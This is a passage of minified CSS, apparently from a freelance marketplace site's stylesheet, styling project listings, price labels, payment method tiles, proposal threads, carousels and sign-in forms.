#7ec26c!important;padding:15px}.l-projectList-table{border:0;width:100%;margin:15px 0;position:relative}.l-projectList-table tr td{padding:5px;border-bottom:1px solid #c7d9df;vertical-align:top}.l-projectList-table tr:hover td{background:#edf4f5;cursor:pointer}@media (max-width:767px){.l-projectList-table tr{display:block;border-bottom:1px solid #c7d9df}.l-projectList-table tr td{border:0;padding:3px 10px}.l-projectList-table tr td:first-child{padding-top:10px}.l-projectList-table tr td:last-child{padding-bottom:10px}}@media (max-width:767px){.l-projectList-table{margin-bottom:15px}}.l-projectList-table-title{zoom:1}.l-projectList-table-title>span{display:block;overflow:hidden;zoom:1}.l-projectList-table-title a{text-decoration:none!important}.l-projectList-table-title i{color:#777;width:18px;text-align:center;float:left;display:block;margin-right:10px;margin-top:5px}@media (max-width:767px){.l-projectList-table-title{display:block;overflow:auto}.l-projectList-table-title span{display:inline;overflow:auto}.l-projectList-table-title i{display:inline;float:none;margin-right:5px}}.l-projectList-table-title-date{font-size:12px;font-style:italic;color:#777;display:inline!important}.l-projectList-table-fixed{position:absolute;top:5px;left:-20px;color:#68af55!important}@media (max-width:767px){.l-projectList-table-fixed{position:relative;top:auto;left:auto}}.l-projectList-table-highlited>td{background-color:#eaf7db!important}.l-projectList-table-pro{text-align:right}@media (max-width:767px){.l-projectList-table-pro{display:block;float:left;width:15%;text-align:left}}.l-projectList-table-comments{width:60px}@media (max-width:767px){.l-projectList-table-comments{display:block;float:left;width:20%}}.l-projectList-table-address{text-align:right;color:#777;width:120px;white-space:nowrap}@media (max-width:767px){.l-projectList-table-address{display:block;float:left;width:65%;text-align:left}}.l-projectList-table-date{text-align:right;color:#777;font-size:13px;width:140px}@media (max-width:767px){.l-projectList-table-date{display:block;width:100%;text-align:left}.l-projectList-table-date:before{display:block;content:'';clear:both}}.l-project-title{font-family:'Open Sans',sans-serif;font-weight:400;font-size:18px}.l-project-title .small{font-size:14px;font-family:Gotham,"Arial",sans-serif}.l-project-title .pro{position:relative;top:-2px}.l-project-title-delete{float:right;font-size:14px;margin:5px 0 5px 10px}@media (max-width:767px){.l-project-title-delete{font-size:24px;margin-top:0}}.l-project-title-label{padding:2px 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:12px}.l-project-title-label_sm{font-size:10px;position:relative;top:-2px}.l-project-head{margin:8px 0 15px 0}.l-tag{padding:5px 10px;font-size:12px;border:1px solid #ddd;color:#777;display:inline-block;margin-bottom:2px;margin-left:0;text-decoration:none;white-space:nowrap}a.l-tag.active,a.l-tag:hover{border-color:#7ec26c;color:#7ec26c}.l-tag-more{border-style:dashed}.l-price{background:#68af55;color:#fff;padding:5px 10px;font-family:'Open Sans',sans-serif;font-weight:700;display:inline-block;margin-top:3px;font-size:14px}.l-price small{font-family:'Arial',Tahoma,Sans Serif;font-weight:400}.l-price_na{background:#eee;color:#777;border:1px solid #eee;padding:5px 10px;font-family:'Open Sans',sans-serif;font-weight:700;display:inline-block;margin-top:3px;font-size:14px}.l-price-small{background:#68af55;color:#fff;padding:2px 7px;font-family:'Open Sans',sans-serif;font-weight:600;display:inline-block;font-size:14px}.l-mapView{margin:30px 0}.l-mapView #map-desktop{width:100%;height:500px}@media (max-width:600px){.l-mapView #map-desktop{height:300px}}.l-mapView_ballon .l-item-features li+li{border-left:0;padding-left:0}.l-mapView_ballon .l-project-title{text-align:left}.l-homeText{padding:50px 0;background:#edf4f5}.l-homeText h1{font-size:18px;margin-top:0}.error-page{color:#777;text-align:center}.error-page .h2,.error-page h2{font-size:100px!important;color:#ddd}.error-page form{margin-top:30px;margin-bottom:50px}.l-sitemap{margin:10px 0}.l-sitemap .h4,.l-sitemap h4{font-size:14px;margin-top:0;margin-bottom:10px}.l-sitemap ul{padding:0;margin:0;list-style:none}.l-sitemap ul>li{line-height:18px}.l-sitemap ul>li+li{margin-top:5px}.l-news-controls{padding:5px 0}.l-news-controls .pull-left .fa{font-size:12px}.l-news-controls .pull-right a{margin-left:15px}@media (max-width:600px){.l-news-controls .pull-left,.l-news-controls .pull-right{float:none!important;text-align:center;display:block!important}.l-news-controls .pull-left a,.l-news-controls .pull-right a{margin-left:0;display:block;margin-top:7px}}.owl-wrapper .l-freelancers-carousel-item{opacity:1}.owl-wrapper .l-freelancers-carousel-item p{display:block}.l-freelancers-carousel-item{opacity:0;margin:0!important;padding:0 10px!important;font-size:12px;line-height:18px}.l-freelancers-carousel-item p{display:none}.l-freelancers-carousel-items-history .l-freelancers-carousel-item{opacity:1}.l-carousel-container{padding-bottom:30px;margin-top:10px}.l-carousel-how_link{float:right;margin-top:-15px;position:relative}.l-carousel-how_link:after{clear:both;display:block;content:''}@media (max-width:600px){.l-carousel-how_link{display:none}}.l-images-carousel{margin:20px 0;padding:0 30px}.l-images-carousel .item{text-align:center!important;padding:10px!important}.l-spacer{height:15px;display:block}.l-comments-list .alert{margin-top:5px}.l-comments-list>.l-comment-block>.l-comment-block{padding-left:74px}@media (max-width:600px){.l-comments-list>.l-comment-block>.l-comment-block{padding-left:40px}}.l-comments-list>.l-comment-block>.l-comment-block>.l-comment-block{padding-left:42px}@media (max-width:600px){.l-comments-list>.l-comment-block>.l-comment-block>.l-comment-block{padding-left:0}}.l-comments-list .l-comment-owner{margin-bottom:2px}.l-comments-list .l-comment-owner:after{clear:both;display:block;content:''}@media (min-width:768px){.l-comments-list .l-comment-owner strong{float:left}}.l-comments-list .c-base-date{display:block}@media (min-width:768px){.l-comments-list .c-base-date{float:right}}@media (min-width:992px){.l-freelancers-carousel.owl-carousel{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;zoom:1;*display:inline;margin:5px;font-size:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#c7d9df;filter:alpha(opacity=50);opacity:.5;width:30px;height:30px;line-height:30px;text-align:center}.owl-controls .owl-buttons{display:none!important}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls.clickable .owl-page:hover span,.owl-theme .owl-controls .owl-page.active span{filter:alpha(opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}@media (min-width:991px){.l-carousel .owl-controls .owl-buttons{display:block!important}.l-freelancers-carousel .owl-controls .owl-buttons div{position:absolute;top:10px}.l-freelancers-carousel .owl-controls .owl-buttons div.owl-prev{left:-50px}.l-freelancers-carousel .owl-controls .owl-buttons div.owl-next{right:-50px}.l-images-carousel .owl-controls .owl-buttons div{position:absolute;top:50%;margin-top:-15px}.l-images-carousel .owl-controls .owl-buttons div.owl-prev{left:-5px}.l-images-carousel .owl-controls .owl-buttons div.owl-next{right:-5px}.l-carousel .owl-pagination{display:none}}.l-clientsList-img{float:right;margin-left:15px}.l-clientsList-img img{max-width:150px;max-height:150px}@media (max-width:600px){.l-clientsList-img{float:none;margin:0 0 10px 0;display:block;text-align:center}}.l-tabs-count{padding:2px 3px;background:#68af55;color:#fff;font-size:12px!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.l-tabs-toggle{display:block;width:100%;padding:10px;background:none;border:none;text-align:left;outline:none;font-family:"Arial",sans-serif;font-weight:400}.l-tabs-toggle .fa{font-size:20px}@media (min-width:991px){.l-tabs-toggle{display:none}}.l-dymanic-features{font-size:13px}.l-dymanic-features .h4,.l-dymanic-features h4{font-size:14px;margin-top:10px!important;margin-bottom:5px!important}.l-dymanic-features ul{list-style:none;margin:0;padding:0}.l-dymanic-features ul:after{display:block;content:'';clear:both}.l-dymanic-features ul li{float:left}.l-dymanic-features ul li:after{content:',\00a0'}.l-dymanic-features ul li:last-child:after{display:none}.l-project-author{margin-bottom:12px}.l-project-author .pro{top:0}.l-project-bs-content{padding:15px;margin-top:10px;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;zoom:1}.l-project-bs-content-icon{float:left;width:80px;height:80px;line-height:80px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;text-align:center;margin-right:15px;font-size:36px;color:#777}@media (max-width:767px){.l-project-bs-content-icon{width:30px;height:30px;line-height:30px;font-size:16px}}.l-project-bs-content-in{overflow:hidden;zoom:1}.l-project-bs-content-title{font-weight:700}.l-project-bs-content-descr{margin-top:7px}.l-project-bs-content-controls{list-style:none;padding:0;margin:8px 0 0 0}.l-project-bs-content-controls>li{display:inline-block;margin-right:5px;margin-bottom:4px;margin-top:4px;white-space:nowrap}.l-project-bs-content-controls a{white-space:normal!important}@media (max-width:767px){.l-project-bs-content-controls>li{display:block;white-space:normal;margin-right:0}.l-project-bs-content-controls>li+li{margin-top:5px}.l-project-bs-content-controls .btn{display:block;width:100%}}.l-project-bs-content-help{margin-top:10px;color:#777;font-size:13px}.l-project-bs-content-msg{margin-top:10px;padding:10px;background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:13px;color:#777}.l-payment-methods{list-style:none;padding:0;margin:0 -5px}.l-payment-methods>li{float:left;padding:5px;width:33.3%}.l-payment-methods>li>a{display:block;border:1px solid #ddd;text-align:center;text-decoration:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.l-payment-methods>li>a:hover{border-color:#68af55}.l-payment-methods>li>a:hover .l-payment-methods-title{border-color:#68af55}.l-payment-methods:after{display:block;content:'';clear:both}@media (max-width:767px){.l-payment-methods{margin:0}.l-payment-methods>li{width:auto;float:none;padding:5px 0}}.l-payment-methods-img{display:table;height:130px;width:100%}.l-payment-methods-img>span{display:table-cell;height:130px;width:100%;vertical-align:middle;padding:15px}.l-payment-methods-img>span img{max-height:100px;max-width:150px!important}.l-payment-methods-title{border-top:1px solid #ddd;padding:10px;height:40px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}@media (max-width:767px){.l-payment-methods-title{height:auto;overflow:auto;white-space:normal}}.l-project-steps{border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;margin-bottom:15px}.l-project-steps>ul{list-style:none;padding:0;margin:0}.l-project-steps>ul>li{position:relative}.l-project-steps>ul>li>span{display:block;padding:15px 15px 15px 50px;text-transform:uppercase;font-weight:700}.l-project-steps>ul>li+li{border-top:1px solid #ddd}.l-project-steps>ul>li>i{display:none}.l-project-steps>ul>li.active{color:#56a230}.l-project-steps>ul>li.active>i{display:block;position:absolute;top:14px;left:15px;font-size:24px}.l-project-steps>ul>li.active-ar{color:#ed1e1e}.l-project-steps>ul>li.done{color:#ccc}.l-project-steps>ul>li.done .l-project-steps-descr{display:none}.l-project-steps>ul>li.done:after{position:absolute;top:14px;left:15px;font-size:24px;color:#ccc;content:"\f00c";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit}@media (max-width:991px){.l-project-steps{margin-top:15px}}.l-project-steps-descr{padding:0 15px 15px 50px;border-top:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:#777;font-size:13px;line-height:18px}.l-project-descr{margin:15px 0}.l-project-chat{margin-top:15px}.l-project-chat .h5,.l-project-chat h5{margin:0 0 10px 0}.l-project-history{margin-top:15px}.l-project-history .h5,.l-project-history h5{margin:0 0 10px 0}.l-project-chat-window{border:1px solid #ddd;position:relative}.l-project-chat-window-in{margin-top:-50px;position:relative;z-index:5}.l-project-chat-window-fade{height:50px;position:relative;z-index:6;background-color:#ccc}.l-project-chat-form{margin:0!important;border:1px solid #ddd;border-top:0}.l-project-terms{margin-top:5px}.l-project-terms-budget{color:#68af55}.l-project-terms-time{color:#777}.l-project-deal{color:#777}.l-funcBar{position:fixed;left:0;bottom:0;width:100%;z-index:100;background-color:rgba(255,255,255,.8);-webkit-box-shadow:0 -10px 15px rgba(0,0,0,.1);-moz-box-shadow:0 -10px 15px rgba(0,0,0,.1);box-shadow:0 -10px 15px rgba(0,0,0,.1);padding:20px 0}.l-funcBar-in{display:table;width:100%}@media (max-width:767px){.l-funcBar-in{display:block}}.l-funcBar-l{display:table-cell;vertical-align:middle}@media (max-width:767px){.l-funcBar-l{display:block;text-align:center;margin-bottom:10px}}.l-funcBar-r{display:table-cell;vertical-align:middle;text-align:right}@media (max-width:767px){.l-funcBar-r{display:block;text-align:center}}.l-main-bs-aside{padding:22px 30px 24px 70px;border-radius:3px;background-color:#fdf6e5;font-size:16px;line-height:24px}@media (min-width:768px){.l-main-bs-aside{margin-top:75px}}.l-main-bs-aside-top{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-40px;margin-bottom:15px}.l-main-bs-aside-top .fa{font-size:38px;color:#F2AB02;padding-right:13px}.l-main-bs-aside-top-text{font-weight:700}.l-main-bs-aside-body{color:#777}.l-item-claim-link{position:relative;float:right}@media (max-width:767px){.l-item-claim-link{float:none}}@media (max-width:767px){.l-item-claim-link .popover{top:24px!important;margin:0;left:-5px}.l-item-claim-link .popover .arrow{display:none}}@media (min-width:768px){.l-item-claim-link .popover{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important;left:100%!important;top:12px!important}}.p-profileColumn .l-item-claim-link{display:inline-block;float:none}.l-complain-popup{min-width:250px}.o-ordersList-logo{float:right;margin-left:15px}.o-ordersList-logo img{max-width:160px;max-height:70px}@media (max-width:600px){.o-ordersList-logo{float:none;margin:0 0 10px 0!important;display:block;text-align:center}}.o-clientInfo{font-size:13px;font-weight:700;color:#777}.o-clientInfo:after{content:'';display:block;clear:both}.o-client-avatar,.o-freelancer-avatar{float:left;margin-right:10px;position:relative}.o-client-avatar img,.o-freelancer-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:768px){.o-client-avatar,.o-freelancer-avatar{display:none}}.o-client-about{overflow:hidden;zoom:1;float:left}@media (max-width:768px){.o-client-about{float:none}}.o-feedbacks-inf{font-size:12px;font-weight:400}.o-feedbacks-inf a,.o-feedbacks-inf span{margin:0 3px}.o-feedbacks-inf .o-good{color:#72bc4e}.o-feedbacks-inf .o-bad{color:#db2b2b}.o-feedbacks-inf .o-soso{color:#777}.o-payed-inf{font-size:12px;font-weight:400}.o-payed-inf>i{font-size:16px;vertical-align:middle}.o-feedbacks-date span+span{padding-left:10px;margin-left:10px;border-left:1px solid #ddd}@media (max-width:767px){.o-feedbacks-date span{display:block}.o-feedbacks-date span+span{margin:0;padding:0;border:0}}.o-project-price{background:#68af55;color:#fff;border:1px solid #68af55;font-family:'Open Sans',sans-serif;font-weight:700;display:inline-block;font-size:18px;padding:8px 15px;float:right;margin-left:20px;margin-bottom:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.o-project-price.o-project-price_hide-sm{display:inline-block}.o-project-price.o-project-price_show-sm{display:none}.o-project-price small{font-family:"Arial",sans-serif;font-weight:400}@media (max-width:768px){.o-project-price{float:none;margin-left:0}.o-project-price.o-project-price_hide-sm{display:none}.o-project-price.o-project-price_show-sm{display:inline-block}}.o-project-price_na{background:#eee;color:#777;border:1px solid #eee;font-size:14px;padding:8px 15px;font-family:'Open Sans',sans-serif;font-weight:700;display:inline-block;margin-top:3px;float:right;margin-left:20px;margin-bottom:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.o-project-price_na.o-project-price_hide-sm{display:inline-block}.o-project-price_na.o-project-price_show-sm{display:none}@media (max-width:768px){.o-project-price_na{float:none;margin-left:0}.o-project-price_na.o-project-price_hide-sm{display:none}.o-project-price_na.o-project-price_show-sm{display:inline-block}}.o-your-note{background:#eaf7db;padding:10px;margin-top:7px;display:inline-block;font-size:12px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#4c8a3c;float:right;max-width:350px;position:relative;font-weight:400}.o-your-note .form-group{width:320px}@media (min-width:991px) and (max-width:1199px){.o-your-note{max-width:220px}.o-your-note .form-group{width:200px}}@media (max-width:768px){.o-your-note{width:100%;max-width:100%;float:none}.o-your-note .form-group{width:100%}}.o-addnote{display:none}.o-project-date{font-size:12px;text-align:right;color:#777}@media (max-width:991px){.o-project-date{text-align:left;margin-left:80px;margin-top:10px}}.o-order-files{list-style:none;padding:0;margin:0 0 15px 0}.o-order-files li{padding:3px 0}.o-collapsed-info_toggle{display:block;width:100%;padding:10px;background:none;border:none;text-align:left;outline:none;font-family:"Arial",sans-serif;font-weight:400}.o-collapsed-info_toggle .fa{font-size:20px}@media (min-width:992px){.o-collapsed-info_toggle{display:none}}.o-freelancer-buttons{float:right}@media (max-width:600px){.o-freelancer-buttons{float:none;margin:8px 0}}.o-chosen-worker{border:1px solid #efdd9d!important;padding:20px 20px 0 20px}.o-declined-worker{-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);filter:alpha(opacity=70)}.o-advertiseBlock{margin-bottom:30px;padding:15px;border:1px dashed #ccc}.o-advertiseBlock article{margin-top:10px}.o-advertiseBlock article p{margin:0;padding:0}.o-advertise-accordion{margin-bottom:30px}.o-advertise-accordion .panel-heading a{padding:10px!important;font-weight:700;font-size:14px}.o-advertise-accordion .panel-heading a span{float:left;margin-right:5px;border:0;color:inherit}.o-advertise-accordion .panel-heading a .fa{font-size:24px;float:left;width:30px;text-align:center;margin-right:5px;margin-top:-2px}.o-advertise-accordion .panel-heading a:after{clear:both;display:block;content:''}.o-advertise-accordion label{display:block;position:relative}.o-advertise-accordion label>input{position:absolute;top:0;left:0}.o-advertise-price{float:right!important;font-weight:700}@media (max-width:767px){.o-advertise-price{float:left!important}.o-advertise-price:before{content:' - '}}.o-advertise-accordion-count{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:10px}.o-advertise-accordion-count label{display:inline-block!important}.o-advertise-accordion-count input{width:40px!important;display:inline-block!important;text-align:center;margin:0 5px}.o-advertise-accordion-count .form-group{margin:0!important}.o-advertise-paymethods-list{margin-bottom:30px}.o-advertise-paymethod{display:block;border:1px solid #c7d9df;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer}.o-advertise-paymethod:hover .o-paymethod-inner+.o-paymethod-inner{background:#edf4f5}@media (max-width:600px){.o-advertise-paymethod:hover .o-paymethod-inner+.o-paymethod-inner{background:none}}.o-advertise-paymethod .o-paymethod-inner{padding:15px 10px}.o-advertise-paymethod .o-paymethod-inner+.o-paymethod-inner{border-top:1px solid #c7d9df}.o-advertise-paymethod .o-paymethod-inner span{display:block}@media (max-width:600px){.o-advertise-paymethod .o-paymethod-inner{float:left;padding:0}.o-advertise-paymethod .o-paymethod-inner+.o-paymethod-inner{border-top:0}.o-advertise-paymethod .o-paymethod-inner span{display:inline}}.o-advertise-paymethod.active{border-color:#68af55}.o-advertise-paymethod.active .o-paymethod-inner+.o-paymethod-inner{color:#fff;background:#68af55}@media (max-width:600px){.o-advertise-paymethod.active .o-paymethod-inner+.o-paymethod-inner{color:#68af55;background:none}}@media (max-width:600px){.o-advertise-paymethod{border:1px solid #c7d9df;height:70px;line-height:70px}}.o-adv-price{margin-top:10px}.o-paymethod-logo{height:100px;display:table;width:100%}.o-paymethod-logo .o-paymethod-logo-in{display:table-cell;height:100px;width:100%;vertical-align:middle}@media (max-width:600px){.o-paymethod-logo .o-paymethod-logo-in{display:block;height:70px;line-height:70px;width:100px}}.o-paymethod-logo img{min-width:100px;max-width:100px!important;max-height:80px!important}@media (max-width:600px){.o-paymethod-logo img{min-width:60px;max-width:60px!important;max-height:60px!important}}@media (max-width:600px){.o-paymethod-logo{height:70px;display:block;width:auto}}.o-paymethod-descr{padding:15px;border:2px solid #c7d9df;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:30px 0}.o-paymethod-descr:after{display:block;content:'';clear:both}.o-paymethod-descr-heading{margin-top:5px;margin-bottom:15px;font-size:14px}@media (max-width:767px){.o-paymethod-descr-heading{text-align:center}}.o-paymethod-descr-img{float:right;margin-left:15px;margin-bottom:15px}@media (max-width:767px){.o-paymethod-descr-img{float:none;margin:0 auto 15px auto;display:block}}.o-client-more-works{text-align:right;font-size:13px}@media (max-width:600px){.o-client-more-works{text-align:left;margin-top:15px}}@media (max-width:767px){.o-project-features li+li{border-left:0;padding-right:15px;padding-left:0}}.o-collapsed-info table tr td{width:20%}.o-collapsed-info table tr td+td{width:80%}@media (max-width:767px){.o-collapsed-info table tr td{width:auto!important}}@media (max-width:991px){.o-collapsed-info{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #eee;margin:15px 0}.o-collapsed-info .h6,.o-collapsed-info h6{display:none}.o-collapsed-info table{margin-bottom:0}.o-collapsed-info .o-propose-works{margin:0}.o-collapsed-info .o-collapsed-inner{margin:15px}}@media (min-width:992px){.o-collapsed-info .collapse{display:block!important}}@media (min-width:768px){.o-collapse-mobile .collapse{display:block!important}}@media (min-width:768px){.o-collapse-mobile_toggle{display:none}}.o-freelancersList{font-size:13px}.o-freelancersList>li{border-bottom:1px solid #ccc;padding-bottom:30px;margin-top:30px}.o-freelancersList>li:last-child{border-bottom:0}.o-freelancersList>li.my-proposal{border:1px solid #7ec26c;padding:20px 20px 0 20px}.o-freelancersList>li .media .o-freelancer-avatar img{width:32px!important;height:32px!important}.o-freelancer-info{font-size:13px;color:#777;margin-bottom:7px}.o-propose-works{margin-top:0}@media (max-width:768px){.o-propose-works{text-align:center}.o-propose-works .o-project-thumb{margin:20px auto}}.o-all-works{margin:15px 1%}@media (max-width:768px){.o-all-works{text-align:center}}.o-proposal-text{padding:15px;background:#eee;margin-top:15px;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#333;font-size:13px;margin-bottom:15px}.o-proposal-text:before{position:absolute;top:-9px;left:20px;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #eee;content:''}.proposal-chat{margin-top:15px;padding:10px 0 0 0;border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-top:1px solid #ccc}.proposal-chat .pull-left a{margin-right:10px}.o-propose-inputs input.form-control{width:160px;float:left;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}.o-propose-inputs select.form-control{width:90px;float:left;margin-left:10px;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}.o-propose-inputs label{line-height:14px}.o-propose-inputs .checkbox-inline{line-height:18px;padding-top:0!important;margin-left:15px!important}@media (max-width:480px){.o-propose-inputs input.form-control{width:75px}.o-propose-inputs select.form-control{width:80px}}.o-propose-inputs-txt{float:left;color:#777;padding-left:10px;padding-top:4px}.o-price-inputs .form-control{width:75px!important;margin-right:10px}.o-price-inputs select.form-control{margin-left:0!important}@media (max-width:767px){.o-price-inputs .form-control{width:100%!important;display:block;margin-right:0;margin-bottom:10px}}.o-proposed-terms{color:#777;margin-bottom:5px}.o-proposed-terms strong{color:#68af55}.o-projectList>li{border-bottom:1px solid #c7d9df!important;padding-bottom:40px;margin-bottom:40px}.o-count-proposals{color:#fff;background:#68af55;padding:2px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:400;font-size:14px}.o-tagSkills{margin:10px 0 15px 0}.o-tagSkills span{padding:4px 8px;margin-bottom:4px;background:#f5f5f5;border:1px solid #ddd;color:#777;border-radius:2px;display:inline-block;white-space:nowrap}.o-tagSkills a{color:#777}.o-tagSkills a:hover{color:#444}.o-propose-works{margin:20px 0 0 0}.o-project-thumb{margin:15px 0;width:200px;position:relative}.o-project-thumb.o-uploaded{cursor:move}.o-project-thumb .o-inner{width:200px;height:200px;background-color:#eee;border:1px solid #eee;padding:10px;display:block;position:relative;text-align:center;line-height:170px;margin-right:20px;margin-top:10px}.o-project-thumb .o-inner img{max-width:180px;max-height:180px}.o-project-thumb .added{background-color:transparent}.o-project-thumb .o-sort-arrow_lg{display:none}@media (min-width:1199px){.o-project-thumb .o-sort-arrow_lg{display:block!important;width:14px;height:14px;position:absolute;right:-17px;line-height:14px;color:#777;cursor:pointer}.o-project-thumb .o-sort-arrow_lg.o-arrow_left{top:0}.o-project-thumb .o-sort-arrow_lg.o-arrow_right{top:20px}}.o-project-thumb .o-sort-arrow_sm{display:block;width:14px;height:14px;position:absolute;bottom:-30px;line-height:14px;color:#777;cursor:pointer}.o-project-thumb .o-sort-arrow_sm.o-arrow_up{left:0}.o-project-thumb .o-sort-arrow_sm.o-arrow_down{left:20px}@media (min-width:1199px){.o-project-thumb .o-sort-arrow_sm{display:none!important}}@media (min-width:768px){.o-project-thumb{float:left;margin-right:20px!important}}.o-project-thumb_proposal{margin:0 1%;width:31.3%;float:left;text-align:center;border:1px solid #eee;padding:10px}.o-project-thumb_proposal img{max-width:100%;max-height:180px}a:hover.o-project-thumb_proposal{border-color:#7ec26c}@media (max-width:600px){.o-project-thumb_proposal{width:200px;display:block;float:none;margin:10px auto}}.o-project-thumb_proposal_title{height:22px;line-height:22px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;margin-bottom:10px}.o-item-remove{width:24px;height:24px;display:block!important;position:absolute;top:0;right:-13px;border:0!important;background:none!important;font-size:24px;-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);filter:alpha(opacity=80)}.o-item-remove:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter:alpha(opacity=100)}.o-noteLinks{margin-top:3px}.o-noteLinks a{margin-right:10px}.o-order-label{float:right;margin-top:10px}@media (max-width:768px){.o-order-label{float:none}}@media (max-width:768px){.o-showNote{left:0;right:auto;width:260px}}.o-btn-propose{font-size:16px;display:block;text-align:center}@media (max-width:600px){.o-btn-propose{font-size:13px!important}}@media (max-width:600px){.o-propositions-title{font-size:14px}}@media (max-width:600px){.o-publicate-button{text-align:center}.o-publicate-button .btn{margin-bottom:10px}.o-publicate-button .ajax-link{display:block}}@media (max-width:767px){.o-freelancer-defined>span{display:block}}.o-freelancer-defined:after{display:block;clear:both;content:''}@media (min-width:768px){.o-freelancer-defined-btn{float:right;margin-top:-3px}}@media (max-width:767px){.o-freelancer-defined-btn{display:block;width:100%;margin-top:10px}}.o-proposal-chat{margin-top:10px}.o-proposal-chat .pull-left a{margin-right:15px}.o-proposal-chat a{white-space:nowrap}@media (max-width:600px){.o-proposal-chat .pull-left,.o-proposal-chat .pull-right{float:none!important}.o-proposal-chat a{padding:3px 0;display:block}}.o-proposal-chat-window ul{list-style:none;margin-right:0;padding:0}.o-proposal-chat-window ul li{border-top:1px solid #ccc;margin-top:15px;padding-top:15px;padding-bottom:0}@media (min-width:768px) and (max-width:991px){.o-control-label{width:150px}}@media (min-width:768px) and (max-width:991px){.o-control-subline{margin-left:150px}}@media (max-width:991px){.o-control-label-md{width:150px;text-align:left!important}}.o-controls{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;margin-bottom:0!important}.o-orderSelect{list-style:none;padding:0;margin:0}.o-orderSelect>li{display:block;padding:10px;border:1px solid #edf4f5;cursor:pointer;color:#555;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:2px}.o-orderSelect>li:hover{background:#edf4f5;color:#00a8c6}.o-orderSelect>li.active{cursor:default;background:#edf4f5;color:#00a8c6}.o-orderSelect-price{color:#56a230;font-weight:700;float:right;margin-left:10px;background:#fff;padding:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.o-propose-bs{background-color:#fdf6e5;padding:13px;text-align:center;margin-bottom:17px;border-radius:3px}.o-propose-bs .fa{font-size:18px;vertical-align:middle;margin-right:5px;color:#F2AB02}.s-signBlock{max-width:980px;margin:30px auto}.s-signBlock .s-signBlock-top{padding-bottom:20px;border-bottom:1px dashed #ccc;text-align:center}.s-signBlock .s-signBlock-logo{padding-bottom:10px}.s-signBlock .s-signBlock-logo img{min-width:155px!important;max-width:250px!important;max-height:125px!important}@media (max-width:768px){.s-signBlock{margin:15px auto}.s-signBlock .s-signBlock-top{padding-bottom:15px}.s-signBlock .s-signBlock-top .h1.small,.s-signBlock .s-signBlock-top h1.small{font-size:14px}.s-signBlock .s-signBlock-logo{padding-bottom:0}.s-signBlock .s-signBlock-logo img{max-width:140px!important;max-height:60px!important}}.s-signBlock-form{margin:20px 0}.s-signBlock-form label{font-weight:400}@media (max-width:768px){.s-signBlock-form{margin:15px 0}}.s-signBlock-div{padding:10px 30px}@media (max-width:768px){.s-signBlock-div{padding:0 15px}}.s-btn-social{padding-left:25px;color:#fff;margin-bottom:10px}.s-btn-social.active,.s-btn-social:active,.s-btn-social:focus,.s-btn-social:hover{color:#fff}.s-btn-social.not-active{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);filter:alpha(opacity=50)}.s-vk{background:#4474a3;border-color:#4474a3;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px 